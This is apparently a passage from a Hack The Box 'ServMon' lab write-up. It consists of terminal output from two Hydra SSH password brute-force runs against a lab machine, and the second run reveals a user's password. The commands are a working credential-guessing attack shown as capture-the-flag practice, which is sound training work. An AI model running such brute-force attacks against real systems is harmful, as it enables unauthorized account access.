 niko@kali:~/Documents/htb/servmon$ hydra -l nathan -P passwords 10.10.10.184 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-16 20:39:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking ssh://10.10.10.184:22/
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-16 20:39:40
niko@kali:~/Documents/htb/servmon$ hydra -l nadine -P passwords 10.10.10.184 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-16 20:39:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking ssh://10.10.10.184:22/
[22][ssh] host: 10.10.10.184   login: nadine   password: L1k3B1gBut7s@W0rk
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-16 20:39:51